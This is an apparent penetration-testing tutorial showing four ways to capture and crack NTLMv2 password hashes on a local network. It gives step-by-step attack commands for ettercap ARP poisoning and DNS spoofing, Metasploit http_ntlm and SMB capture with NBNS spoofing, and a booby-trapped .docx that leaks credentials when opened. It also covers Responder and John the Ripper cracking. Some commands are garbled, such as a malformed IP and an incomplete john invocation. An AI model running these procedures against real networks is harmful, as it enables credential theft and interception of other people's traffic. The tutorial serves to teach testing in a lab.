
Hello friends! Today we are
describing how to capture NTLM Hash in a local network. In this article we had
captured NTLM hash 4 times through various methods. Before we proceed towards
attacking techniques, let’s read the brief introduction on NTLM Hash.
The
acronym for word NTLM is made by combining following terms:
NT: New technologies (Windows)
LAN: Local area network
M: Manager
In a Windows network, NT LAN Manager (NTLM) is a
suite of Microsoft security protocols. It was the default for network
authentication in the Windows NT 4.0 operating system that provides
authentication, integrity, and confidentiality to users. The NTLMv2 is the latest
version and uses the
NT MD4 based
one way function.
The hash lengths are 128 bits and work for local account and Domain account.
The
NTLM protocol uses one or both of two hashed password values, both of which are
also stored on the server (or domain controller), and which through a lack of salting are password equivalent, meaning that if you
grab the hash value from the server, you can authenticate without knowing the
actual password.
For
more information visit Wikipedia.org
Let’s Begin!!
Requirement
Attacker:
Kali Linux
Target:
Windows 10
Capture NTLMv2 hash
through Sniffing
Being as attacker open etter.dns file from inside /etc/ettercap in your Kali Linux system then replace whole
text by editing given below line includes attacker’s IP and save the text
document.
* A 192.168.1.103
Now follow the given bellow step to run ettercap to start
sniffing.
·
Application > sniffing and spoofing >
ettercap
·
Click on sniff
and Select your network interface.
·
Scan for
host to generate target list.
Select the host and add to target, from given image you read
among 5 hosts I had chose 192.168.1.101
as target and add to target 1.
Click on MITM
from menu bar to select ARP Poisoning,
a dialog box will pop-up now enable “sniff remote connects” and click ok.
After then click on plugins
option from menu bar and choose dns_spoof
By
making use of dns_spoof attacker can redirect victim’s network traffic on his network IP, so that
whatever victim will open on his web browser will get redirect on attacker’s
IP.
Now
load metasploit framework and execute following code to make use of http_ntlm
module.
This
module attempts to quietly catch NTLM/LM Challenge hashes.
use
auxiliary/server/capture/http_ntlm
msf auxiliary(http_ntlm) > set srvhost 192.168.1.103
msf auxiliary(http_ntlm) > set SRVPORT 80
msf auxiliary(http_ntlm) > set URIPATH /
msf auxiliary(http_ntlm) > set JOHNPWFILE /root/Desktop/
msf auxiliary(http_ntlm) > exploit
Now according to above trap set for victim this module
will capture NTLM password of victim’s system when he will open any http web
site on his browser which will redirect that web site on attacker’s IP.
As the victim enter
username and password, attacker at background will capture NTLM hash on his
system.
Great!!
The attacker had captured NTMLv2 hash, now let count detail apart from hash value
that the attacker has captured.
From given image you can see that attacker has
captured two things more:
Username:
pentest
Machine
name: Desktop-UKIQM20
Now use john the ripper to crack the ntlmv2 hash by
executing given below command
john _netntlmv2
From given below image you can confirm we had
successfully retrieved the password: 123
for user: pentest by cracking ntlmv2 hash.
Capture NTLMv2 hash
through capture SMB & spoof NBNS
This module provides a SMB
service that can be used to capture the challenge-response password hashes of
SMB client systems. Responses sent by this service have by default the
configurable challenge string (\x11\x22\x33\x44\x55\x66\x77\x88), allowing for
easy cracking using Cain & Abel, L0phtcrack or John the ripper (with jumbo
patch). To exploit this, the target system must try to authenticate to this
module.
use
auxiliary/server/capture/smb
msf auxiliary(smb) > set srvhost 192.168.1.103
msf auxiliary(smb) > set JOHNPWFILE /tmp/john_smb
msf auxiliary(smb) > exploit
Simultaneously run NBNS_response module under capture smb
module.
This
module forges NetBIOS Name Service (NBNS) responses. It will listen for NBNS
requests sent to the local subnet's broadcast address and spoof a response,
redirecting the querying machine to an IP of the attacker's choosing. Combined
with auxiliary/server/capture/smb or auxiliary/server/capture/http_ntlm it is a
highly effective means of collecting crackable hashes on common networks. This
module must be run as root and will bind to udp/137 on all interfaces.
use
auxiliary/spoof/nbns/nbns_response
msf auxiliary(nbns_response) > set SPOOFIP 1192.168.1.103
msf auxiliary(nbns_response) > set INTERFACE eth0
msf auxiliary(nbns_response) >exploit
As result this module will generate a fake window
security prompt on victim’s system to establish connection with another system
in order to access share folders of that system.
We had use nmap UDP and TCP port scanning command for
identifying open ports and protocol and from given image you can port 137 is open for NetBIOS network
service.
Now victim will try to access share folder therefore he will
try of connect with him (attacker) through his network IP, given below image is
a proof to demonstrate that victim is connecting attacker’s IP: 192.168.1.103.
When victim will try to access share folder, he will get
trap into fake window security alert prompt, which will ask victims to enter
his username and password for accessing share folders.
Awesome!! Once
again the attacker had captured NTMLv2 hash, from given image you can see that
here also the attacker has captured two things more:
Username:
pentest
Machine name:
Desktop-UKIQM20
Again use john the ripper to crack the ntlmv2 hash by
executing given below command
john _netntlmv2
From given below image you can confirm we had
successfully retrieved the password: 123 for user: pentest by cracking ntlmv2
hash.
Capture
NTLMv2 hash through capture SMB & word UNC injector
This
module modifies a .docx file that will, upon opening, submit stored netNTLM
credentials to a remote host. It can also create an empty docx file. If emailed
the receiver needs to put the document in editing mode before the remote server
will be contacted. Preview and read-only mode do not work. Verified to work with
Microsoft Word 2003, 2007, 2010, and 2013.
use
auxiliary/docx/word_unc_injector
msf auxiliary(word_unc_injector) >set lhost 192.168.1.103
msf auxiliary(word_unc_injector) >exploit
It has created an empty docx file under given path /root/.msf4/local/
Now send this msf.docx file to victims and again run capture
smb module in metasploit framework as done priviously.
From
given below image you can observe that in order to get the hashes the auxiliary/server/capture/smb module has
been used.
As the victim will open msf.docx
file, again the attacker had captured NTMLv2 hash on his system. The only
difference between above two attacks and in this attack is that here we had
only captured NTLMv2 hash.
Again use john the ripper to crack the ntlmv2 hash by
executing given below command
john _netntlmv2
From given below image you can confirm we had
successfully retrieved the password: 123 for user: pentest by cracking ntlmv2
hash.
Responder
NBT-NS/LLMNR Responder
Created by Laurent Gaffie which is an LLMNR, NBT-NS and MDNS poisoner with
built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server that can perform
above all attacks. It will answer to specific NBT-NS
(NetBIOS Name Service) queries based on their name suffix. By default, the tool
will only answer to File Server Service request, which is for SMB.
This tool listens on
several ports: UDP 137, UDP 138, UDP 53, UDP/TCP 389,TCP 1433, TCP 80, TCP 139,
TCP 445, TCP 21, TCP 3141,TCP 25, TCP 110, TCP 587 and Multicast UDP 5553.
Now open the new
terminal and type following command to download it from github:
cd Responder
Once it gets downloaded execute following command to run the
python script.
python Responder.py
–I 192.168.1.103 -I eth0
From specified image you can perceive that all poisoners and
server services gets ON.
Now again victim will try to access share folder therefore
he will try of connect with him (attacker) through his network IP, given below
image is a proof to display that victim is connecting attacker’s IP:
192.168.1.103.
When victim will try to access share folder, he will get
trap into fake network error alert prompt, as shown in given below image.
Once again the attacker had successfully captured NTMLv2
hash, from given image you can see that here also the attacker has captured two
things more:
Username:
pentest
Machine name:
Desktop-UKIQM20
It will store captured NTLM hash in a text document under
given /root/Desktop/Responder/logs.
Again use john the ripper to crack the ntlmv2 hash by
executing given below command
john _netntlmv2
From given below image you can confirm we had successfully
retrieved the password: 123 for user: pentest by cracking ntlmv2 hash.
Wonderful! These were the four ways to trap the target user in
order to capture NTLM hash.